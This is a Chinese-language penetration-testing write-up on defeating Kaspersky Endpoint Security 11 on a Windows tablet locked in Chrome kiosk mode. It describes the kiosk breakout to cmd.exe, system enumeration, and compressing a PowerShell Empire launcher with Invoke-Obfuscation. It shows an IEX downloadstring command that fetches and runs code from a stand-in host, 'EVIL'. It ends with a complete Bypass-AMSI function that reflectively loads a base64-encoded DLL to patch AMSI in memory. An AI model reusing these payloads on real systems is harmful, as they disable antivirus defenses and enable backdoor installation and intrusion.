如何繞過Kaspersky Endpoint Security 11
責編:gltian |2018-12-26 13:38:17一、前言
在最近一次實際操作中,我面對的是沒有安裝任何(滲透測試)工具的一臺Windows平板電腦,我的任務(wù)是測試其安全性以及我能入侵的深度。我有自己的筆記本電腦,但不能直接將其接入內(nèi)部網(wǎng)絡(luò)中。然而如果我成功入侵了目標平板,就可以將自己的主機作為C2服務(wù)器。長話短說,由于我需要繞過反病毒軟件,因此獲得初始shell比搞定網(wǎng)絡(luò)環(huán)境更加困難。
二、實驗環(huán)境
1、目標平板安裝了打全補丁的Windows 10系統(tǒng)
2、平板上安裝最新版的Kaspersky Endpoint Security 11(KES11)
3、平板上安裝了運行在kiosk/PoS模式的Google Chrome
4、C2上運行Powershell Empire監(jiān)聽程序
三、信息收集
因此,現(xiàn)在目標平板的Chrome運行在kiosk/PoS模式,并且(幾乎)所有的Windows快捷鍵都會被攔截,如WIN+R,、ALT+TAB、 CTRL+P以及ALT+SPACE等,大家可以參考“Kiosk/POS Breakout Keys in Windows”這篇文章了解更多內(nèi)容。

然而,瀏覽器并沒有禁止我們使用CTRL+N快捷鍵打開新頁面,因此現(xiàn)在我們可以打開新頁面訪問互聯(lián)網(wǎng),非常好。我轉(zhuǎn)到URL欄,使用file://來下載并打開cmd.exe:

我并沒有火急火燎使用剛彈出來的終端,而是嘗試點擊已下載文件的file location鏈接,想使用Windows Explorer,通過GUI方式訪問文件及共享。然而我們的操作被系統(tǒng)拒絕,可能是因為目標設(shè)置了某些GPO策略。
再次回到終端:
1、我枚舉了目標系統(tǒng)的文件及共享,并沒有發(fā)現(xiàn)有趣的信息;
2、運行wmic product get name, version命令來枚舉已安裝的軟件及軟件版本;
3、運行wmic qfe命令獲取系統(tǒng)已安裝補丁情況;
4、運行net user my_user /domain命令(my_user為域用戶,模擬內(nèi)網(wǎng)攻擊);
5、運行whoami /priv獲取我當前的權(quán)限。
以上操作并沒有得到可以直接利用的點,不能快速搞定目標。目前我掌握的是不具備管理員權(quán)限的一個域用戶,并且該用戶所屬的組附加了許多限制性GPO設(shè)置。目標上安裝了AV產(chǎn)品,包括Kaspersky Endpoint Security 11.0.0.6499版以及Windows Defender。
四、百轉(zhuǎn)千回終成功

我的目標之一就是繞過AV,將Empire后門注入目標系統(tǒng),然后繼續(xù)前進。由于這并不是一次紅方行動,并且時間有限,因此我并沒有復(fù)制目標平板的環(huán)境進行測試。我首先利用一個加密渠道,通過Powershell的IEX (New-Object Net.Webclient).downloadstring("https://EVIL/hello_there")命令下載Empire Powershell啟動程序,然而這個操作并沒有被AV攔截,而是先被防火墻攔截,可能是因為防火墻會檢查SSL數(shù)據(jù)。因此,我的payload不僅要能在內(nèi)存中執(zhí)行,至少還需要能通過防火墻的攔截。
壓縮及內(nèi)存patch
現(xiàn)在目標平板上安裝了Windows Defender,并且讓KES11負責大多數(shù)反惡意軟件掃描任務(wù)。然而,我發(fā)現(xiàn)KES11使用了AMSI接口來檢測基于腳本的攻擊,這是比較麻煩的一件事。實際上,卡巴斯基在官網(wǎng)上提到了AMSI技術(shù),但只在Kaspersky Security for Windows Server頁面中提到如下一段話:
(該產(chǎn)品)支持AMSI接口。利用Microsoft Windows上集成的AMSI技術(shù),我們可以提升服務(wù)器端攔截腳本啟動的能力。(通過這種方法)我們改善了腳本監(jiān)控任務(wù)的穩(wěn)定性,檢測到威脅后能進行攔截,降低應(yīng)用程序?qū)Ξ斍碍h(huán)境的影響,極大擴展了任務(wù)范圍:現(xiàn)在腳本監(jiān)控組件不僅能處理JS以及VBS文件中的腳本,也能處理PS1文件。當Microsoft Windows Server 2016或更高版本服務(wù)器上安裝腳本監(jiān)控組件后,我們就可以使用相應(yīng)功能。
我的一位小伙伴最近分享了一篇很贊的文章(“Bypass AMSI and Execute ANY malicious powershell code”)(安全客已有此篇文章),文中介紹了如何通過DLL文件在內(nèi)存中patch AMSI(Anti Malware Scan Interface,反惡意軟件掃面描接口),無需提升權(quán)限就能繞過/禁用AMSI。
考慮到這一點后,我們首先需要繞過流量監(jiān)控,這里我們可以使用Invoke-Obfuscation,只需壓縮處理Empire payload若干次就能繞過流量監(jiān)控。


首先,我們提取由Empire生成的launcher.bat文件中的base64數(shù)據(jù),解壓這段數(shù)據(jù)后,將其發(fā)送至Invoke-Obfuscation。為了完成該任務(wù),我們可以運行set SCRIPTBLOCK our_empire_base64decoded_payload命令:
然后運行若干次COMPRESS\1命令來壓縮我們的payload:

然后我們就可以成功下載該文件并使用IEX將其載入內(nèi)存中。然而現(xiàn)在雖然我們繞過了流量監(jiān)控,但AV開始攔截我們payload的執(zhí)行(這一點并不意外)。
經(jīng)過研究后,我發(fā)現(xiàn)在AMSI檢查腳本之前,KES11的啟發(fā)式檢測機制或者基于簽名的檢測機制首先會處理我們的payload。最終我將payload壓縮了4次,成功繞過了AV,但仍會被AMSI檢測:
接下來我們需要的做的就是禁用AMSI。我在一個Web服務(wù)器上托管了如下代碼,然后使用IEX將其下載到目標平板中:
function Bypass-AMSI
{
if(-not ([System.Management.Automation.PSTypeName]"Bypass.AMSI").Type) {
[Reflection.Assembly]::Load([Convert]::FromBase64String("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N0RBQ0VEAEJ5cGFzc0FNU0kAbXNjb3JsaWIAc3JjAERpc2FibGUAUnVudGltZUZpZWxkSGFuZGxlAENvbnNvbGUAaE1vZHVsZQBwcm9jTmFtZQBuYW1lAFdyaXRlTGluZQBWYWx1ZVR5cGUAQ29tcGlsZXJHZW5lcmF0ZWRBdHRyaWJ1dGUAR3VpZEF0dHJpYnV0ZQBEZWJ1Z2dhYmxlQXR0cmlidXRlAENvbVZpc2libGVBdHRyaWJ1dGUAQXNzZW1ibHlUaXRsZUF0dHJpYnV0ZQBBc3NlbWJseVRyYWRlbWFya0F0dHJpYnV0ZQBUYXJnZXRGcmFtZXdvcmtBdHRyaWJ1dGUAQXNzZW1ibHlGaWxlVmVyc2lvbkF0dHJpYnV0ZQBBc3NlbWJseUNvbmZpZ3VyYXRpb25BdHRyaWJ1dGUAQXNzZW1ibHlEZXNjcmlwdGlvbkF0dHJpYnV0ZQBDb21waWxhdGlvblJlbGF4YXRpb25zQXR0cmlidXRlAEFzc2VtYmx5UHJvZHVjdEF0dHJpYnV0ZQBBc3NlbWJseUNvcHlyaWdodEF0dHJpYnV0ZQBBc3NlbWJseUNvbXBhbnlBdHRyaWJ1dGUAUnVudGltZUNvbXBhdGliaWxpdHlBdHRyaWJ1dGUAQnl0ZQBkd1NpemUAc2l6ZQBTeXN0ZW0uUnVudGltZS5WZXJzaW9uaW5nAEFsbG9jSEdsb2JhbABNYXJzaGFsAEtlcm5lbDMyLmRsbABCeXBhc3NBTVNJLmRsbABTeXN0ZW0AU3lzdGVtLlJlZmxlY3Rpb24Ab3BfQWRkaXRpb24AWmVybwAuY3RvcgBVSW50UHRyAFN5c3RlbS5EaWFnbm9zdGljcwBTeXN0ZW0uUnVudGltZS5JbnRlcm9wU2VydmljZXMAU3lzdGVtLlJ1bnRpbWUuQ29tcGlsZXJTZXJ2aWNlcwBEZWJ1Z2dpbmdNb2RlcwBSdW50aW1lSGVscGVycwBCeXBhc3MAR2V0UHJvY0FkZHJlc3MAbHBBZGRyZXNzAE9iamVjdABscGZsT2xkUHJvdGVjdABWaXJ0dWFsUHJvdGVjdABmbE5ld1Byb3RlY3QAb3BfRXhwbGljaXQAZGVzdABJbml0aWFsaXplQXJyYXkAQ29weQBMb2FkTGlicmFyeQBSdGxNb3ZlTWVtb3J5AG9w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")) | Out-Null
Write-Output "DLL has been reflected";
}
[Bypass.AMSI]::Disable()
}
來源:Bypass AMSI and Execute ANY malicious powershell code
